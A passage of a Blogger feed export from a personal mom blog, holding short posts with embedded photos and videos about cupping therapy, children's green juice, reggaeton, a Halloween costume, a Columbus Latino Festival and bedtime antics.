href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6zdCHu-x7iUFR7DleRA2mb7osLS8PQCJPr-gTSddMNOQnlrnl7ZCgOL11Mjk2UkArKwrpX1IoDxgrSPY5xF9AJR9SEqGt3wIB14-TM8Q8kpNhUXa3rDwxbvITVhyphenhyphenQGUaNZJC1EBPvuk\/s1600\/IMG_20171209_152904.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6zdCHu-x7iUFR7DleRA2mb7osLS8PQCJPr-gTSddMNOQnlrnl7ZCgOL11Mjk2UkArKwrpX1IoDxgrSPY5xF9AJR9SEqGt3wIB14-TM8Q8kpNhUXa3rDwxbvITVhyphenhyphenQGUaNZJC1EBPvuk\/s640\/IMG_20171209_152904.jpg\"\u003E \u003C\/a\u003E \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjrhe0T88QtYWjuJUpczGBQTQApkQZqYnx8Zqi1rZCMbv8EX8j_bqYz4rWZHNn9PzCM_QZ6-hBNSE7WXJuZR8kPGn7f0p8g-AjHfXZar6trc7Dcu99xVnx5iUNU-GywjqJM4TY6AKbrEA\/s1600\/IMG_20171130_160207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjrhe0T88QtYWjuJUpczGBQTQApkQZqYnx8Zqi1rZCMbv8EX8j_bqYz4rWZHNn9PzCM_QZ6-hBNSE7WXJuZR8kPGn7f0p8g-AjHfXZar6trc7Dcu99xVnx5iUNU-GywjqJM4TY6AKbrEA\/s640\/IMG_20171130_160207.jpg\"\u003E \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/8842042736351510913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/cupping-therapy-my-new-obsession.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/8842042736351510913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/8842042736351510913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/cupping-therapy-my-new-obsession.html","title":"Cupping therapy my new obsession"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6zdCHu-x7iUFR7DleRA2mb7osLS8PQCJPr-gTSddMNOQnlrnl7ZCgOL11Mjk2UkArKwrpX1IoDxgrSPY5xF9AJR9SEqGt3wIB14-TM8Q8kpNhUXa3rDwxbvITVhyphenhyphenQGUaNZJC1EBPvuk\/s72-c\/IMG_20171209_152904.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-1303592903574935243"},"published":{"$t":"2017-11-09T17:13:00.000-08:00"},"updated":{"$t":"2017-11-09T17:13:07.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"My life ×'s 5 😂😂😭😭😭💀"},"content":{"type":"html","$t":"My life ×'s 5 😂😂😭😭😭💀\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQwUxOFJ9x97WuYiRr5ec38lO4kjST-w1l9qUX4O6V_WhapIoVB-AcdwpjwYNAxFf6X5t6XzLNDkgWBPpPmQjLuQEdlYpqJU_-vswFY6Z_atSxQ-TZnkoJ7vkZ2LYThyphenhyphenK9lYeM4Zh1hg\/s1600\/4CD55ECB-7377-4EF5-80A0-78EE2474C220.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1249\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQwUxOFJ9x97WuYiRr5ec38lO4kjST-w1l9qUX4O6V_WhapIoVB-AcdwpjwYNAxFf6X5t6XzLNDkgWBPpPmQjLuQEdlYpqJU_-vswFY6Z_atSxQ-TZnkoJ7vkZ2LYThyphenhyphenK9lYeM4Zh1hg\/s640\/4CD55ECB-7377-4EF5-80A0-78EE2474C220.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/1303592903574935243\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/my-life-s-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1303592903574935243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1303592903574935243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/my-life-s-5.html","title":"My life ×'s 5 😂😂😭😭😭💀"}],"author":[{"name":{"$t":"SDEL Products"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00985475832658520027"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQwUxOFJ9x97WuYiRr5ec38lO4kjST-w1l9qUX4O6V_WhapIoVB-AcdwpjwYNAxFf6X5t6XzLNDkgWBPpPmQjLuQEdlYpqJU_-vswFY6Z_atSxQ-TZnkoJ7vkZ2LYThyphenhyphenK9lYeM4Zh1hg\/s72-c\/4CD55ECB-7377-4EF5-80A0-78EE2474C220.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-1781415887935649144"},"published":{"$t":"2017-11-06T06:27:00.000-08:00"},"updated":{"$t":"2017-11-06T06:30:16.620-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"Babies love Green juice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASeg_kZX2wzWooa7cadFJZhTY74uuE7FvSXpkEZE1pMzlxNzkuPvhqkmWNTNEsNaCbEG12AibH-mEZye0dPiBvuLlNn6f_WYDGr4hXg1FahPcFw0G94Tv_astjB18VYs9nv5TBEEYL6E\/s1600\/23167716_1709316969102826_7647244591908855066_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASeg_kZX2wzWooa7cadFJZhTY74uuE7FvSXpkEZE1pMzlxNzkuPvhqkmWNTNEsNaCbEG12AibH-mEZye0dPiBvuLlNn6f_WYDGr4hXg1FahPcFw0G94Tv_astjB18VYs9nv5TBEEYL6E\/s200\/23167716_1709316969102826_7647244591908855066_n.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhnW5vkZxCPeJWH5_FIO-jw8vDnxfLnFYlfkjEk5DtBkiGhmtg9HkwYTzkH61ASHGiLPddtKVwfwnAvHhizWAMOE92IX8OvQaNYgTc5fZmoQY_e5RIIAKYuT_o26VpJLZn5wf8YrkQtE\/s1600\/23231335_1709316942436162_7510853453005375454_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhnW5vkZxCPeJWH5_FIO-jw8vDnxfLnFYlfkjEk5DtBkiGhmtg9HkwYTzkH61ASHGiLPddtKVwfwnAvHhizWAMOE92IX8OvQaNYgTc5fZmoQY_e5RIIAKYuT_o26VpJLZn5wf8YrkQtE\/s200\/23231335_1709316942436162_7510853453005375454_n.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lot of people say their children don't like a large variety of fruits and vegetables.\u0026nbsp; I never could understand that.\u0026nbsp; My children eat what I give them to eat and I started off feeding them fruits and vegetables and they enjoy eating healthy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have 5 children and all of them are different. No they all don't like the same things for example 4 of my children love avocados and my 12 year old doesn't really care for them but she love's beets and carrots.\u0026nbsp; But none of my children can tell me that they are not going to eat any veggies.\u0026nbsp; The key word is have a variety and let them choose.\u0026nbsp; And smoothies are delicious and\u0026nbsp; excellent source of fruits and vegetables!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BbIoD4Ljvap\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EBabies love Green juice 😘💪 don't let them get used to that high fructose corn syrup crack shit. #greens #fruits  #veggies  #eattolive #happykids #healthykids\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Sakkara Ali #LMT #columbusOH (@alisakkara) on \u003Ctime datetime=\"2017-11-06T01:07:52+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003ENov 5, 2017 at 5:07pm PST\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/1781415887935649144\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/babies-love-green-juice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1781415887935649144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1781415887935649144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/babies-love-green-juice.html","title":"Babies love Green juice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASeg_kZX2wzWooa7cadFJZhTY74uuE7FvSXpkEZE1pMzlxNzkuPvhqkmWNTNEsNaCbEG12AibH-mEZye0dPiBvuLlNn6f_WYDGr4hXg1FahPcFw0G94Tv_astjB18VYs9nv5TBEEYL6E\/s72-c\/23167716_1709316969102826_7647244591908855066_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-155047803395441367"},"published":{"$t":"2017-11-04T21:36:00.001-07:00"},"updated":{"$t":"2017-11-29T07:27:14.435-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"Reggaeton makes everything better 😂"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2FQPark%2Fvideos%2F1992639070981940%2F\u0026amp;show_text=0\u0026amp;width=476\" style=\"border: none; overflow: hidden;\" width=\"476\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\nfunny a\/f.  how I be when listening to reggaeton\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/155047803395441367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/reggaeton-makes-everything-better.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/155047803395441367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/155047803395441367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/reggaeton-makes-everything-better.html","title":"Reggaeton makes everything better 😂"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-6382781973118699864"},"published":{"$t":"2017-10-31T17:05:00.000-07:00"},"updated":{"$t":"2017-11-04T17:06:01.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"Me on Halloween Trap Cat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmdzIfyL5_4bTJqTR9WmdUnOyZiAo20QtMfh_xkAiBfd7zjtp_jQfc20lKhW32wmzG0WsL4RJLIs1CqR4NZ-_Tm4mr_SVGkWPYaIq46QfCPxAJ07kqmwVK0BxU0Qm2SantI_ckzsOQOM\/s1600\/23032397_1703899672977889_8119397710263156719_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"halloween costume, trap cat\" border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmdzIfyL5_4bTJqTR9WmdUnOyZiAo20QtMfh_xkAiBfd7zjtp_jQfc20lKhW32wmzG0WsL4RJLIs1CqR4NZ-_Tm4mr_SVGkWPYaIq46QfCPxAJ07kqmwVK0BxU0Qm2SantI_ckzsOQOM\/s640\/23032397_1703899672977889_8119397710263156719_n.jpg\" title=\"trap cat halloween\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTrap cat said the Vail is lifted\u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cspan class=\"_7oe\"\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/halloween?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Ehalloween\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E  \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/veil?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eveil\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/trap?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Etrap\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/cat?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Ecat\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/gettowork?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Egettowork\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/blackmagic?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eblackmagic\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E  \u003Ca class=\"_58cn\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;*N\u0026quot;,\u0026quot;type\u0026quot;:104}\" href=\"https:\/\/www.facebook.com\/hashtag\/blackgirlmagic?source=feed_text\u0026amp;story_id=1703899672977889\"\u003E\u003Cspan class=\"_5afx\"\u003E\u003Cspan class=\"_58cl _5afz\"\u003E#\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eblackgirlmagic\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan class=\"_5mfr _47e3\"\u003E\u003Cspan class=\"_7oe\"\u003E💋\u003C\/span\u003E\u003C\/span\u003E #13 #31"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/6382781973118699864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/me-on-halloween-trap-cat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6382781973118699864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/6382781973118699864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/me-on-halloween-trap-cat.html","title":"Me on Halloween Trap Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsmdzIfyL5_4bTJqTR9WmdUnOyZiAo20QtMfh_xkAiBfd7zjtp_jQfc20lKhW32wmzG0WsL4RJLIs1CqR4NZ-_Tm4mr_SVGkWPYaIq46QfCPxAJ07kqmwVK0BxU0Qm2SantI_ckzsOQOM\/s72-c\/23032397_1703899672977889_8119397710263156719_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-2287173115795883380"},"published":{"$t":"2017-10-30T16:40:00.000-07:00"},"updated":{"$t":"2017-11-04T17:06:21.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"😂😂 When Your Husband Does One Thing Around the House and Expects to be Praised"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"555\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2FDapperLaughsFans%2Fvideos%2F1804386769655905%2F\u0026amp;show_text=0\u0026amp;width=560\" style=\"border: none; overflow: hidden;\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\nI be like sit yo ass down...\u003Cspan class=\"_5mfr _47e3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/2287173115795883380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/when-your-husband-does-one-thing-around_4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2287173115795883380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2287173115795883380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/when-your-husband-does-one-thing-around_4.html","title":"😂😂 When Your Husband Does One Thing Around the House and Expects to be Praised"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7314429861439169789"},"published":{"$t":"2017-08-19T16:55:00.000-07:00"},"updated":{"$t":"2017-11-06T05:56:45.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vlog"}],"title":{"type":"text","$t":"Latino Festival in Columbus, Ohio"},"content":{"type":"html","$t":"Having an absolutely wonderful time at the Latino Festival in Columbus, Ohio. \n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/PE2L55zrhME\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7314429861439169789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/latino-festival-in-columbus-ohio.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7314429861439169789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7314429861439169789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/latino-festival-in-columbus-ohio.html","title":"Latino Festival in Columbus, Ohio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PE2L55zrhME\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-2495884056654724475"},"published":{"$t":"2016-11-04T17:01:00.000-07:00"},"updated":{"$t":"2017-11-04T17:01:16.219-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"My baby be like this when I say \"it's bed time\" smh...lol really it's 10:00pm"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fmamiknowsbest%2Fvideos%2F947198158723071%2F\u0026amp;show_text=0\u0026amp;width=714\" style=\"border: none; overflow: hidden;\" width=\"714\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nMy baby be like this when I say \"it's bed time\" smh...lol really it's 10:00pm"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/2495884056654724475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/my-baby-be-like-this-when-i-say-its-bed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2495884056654724475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/2495884056654724475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2017\/11\/my-baby-be-like-this-when-i-say-its-bed.html","title":"My baby be like this when I say \"it's bed time\" smh...lol really it's 10:00pm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7922471950463912225"},"published":{"$t":"2016-02-09T12:20:00.002-08:00"},"updated":{"$t":"2017-11-03T13:14:22.803-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"\"Snow Days\" What do you do with the children on snow days?"},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 